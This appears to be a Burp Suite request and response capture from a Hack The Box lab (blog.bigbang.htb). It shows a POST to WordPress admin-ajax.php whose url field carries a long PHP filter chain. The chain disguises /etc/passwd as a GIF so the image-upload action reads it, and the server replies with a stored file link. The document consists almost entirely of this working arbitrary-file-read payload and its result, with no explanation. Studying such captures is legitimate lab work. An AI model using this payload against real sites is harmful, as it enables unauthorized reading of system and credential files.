 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 Content-Length: 2047
4 Accept: application/json
5 Cache-Control: no-cache
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://blog.bigbang.htb
10 Referer: http://blog.bigbang.htb/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 action=upload_image_from_url&url=
php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|c
onvert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8
.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|co
nvert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base
64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|conv
ert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.ic
onv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UT
F7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM93
2.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.i
conv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.i
conv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|co
nvert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.
ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.
iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|conve
rt.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv
.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert
.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64
-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=/etc/passwd&id=420&
accepted_files=image/gif
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Jan 2025 18:29:59 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.2
5 Access-Control-Allow-Origin: http://blog.bigbang.htb
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Vary: Accept-Encoding
14 Content-Length: 114
15 Connection: close
16 Content-Type: text/html; charset=UTF-8
17
18 {"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/01\/420.png","attachment_id":1
63}